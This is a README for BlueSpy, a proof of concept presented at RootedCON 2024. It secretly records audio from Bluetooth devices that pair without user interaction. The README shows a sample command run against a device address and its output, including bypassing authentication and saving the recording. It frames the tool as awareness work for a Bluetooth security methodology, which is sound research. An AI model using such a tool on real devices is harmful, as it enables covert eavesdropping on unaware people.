 BlueSpy - PoC to record audio from a Bluetooth
device
dummy@arch ~/rooted2024 % python BlueSpy.py -a 04:5F:45:CA:45:F1
BLUESPY
Bluetooth audio recording tool by Tarlogic
[I] Avoiding authentication with 04:5F:45:CA:45:F1...
[I] Generating shared key...
[!] Key generated
[I] Establishing connection...
[I] Starting audio recording...
[!] Recording!
^C[!] Recording stored in "recording.wav"
[?] Play audio back?
[Y/n] y
[!] Playing audio back!
[I] Exiting
This repository contains the implementation of a proof of concept to record and replay audio from a bluetooth
device without the legitimate user's awareness.
The PoC was demonstrated during the talk BSAM: Seguridad en Bluetooth at RootedCON 2024 in Madrid.
It's designed to raise awareness about the insecure use of Bluetooth devices, and the need of a consistent
methodology for security evaluations. That's the purpose of BSAM, the Bluetooth Security Assessment
Methodology, published by Tarlogic and available here.
This proof of concept exploits the failure to comply with the BSAM-PA-05 control within the BSAM
methodology. Consequently, the device enables the pairing procedure without requiring user interaction and
exposes its functionality to any agent within the signal range.
More information on our blog.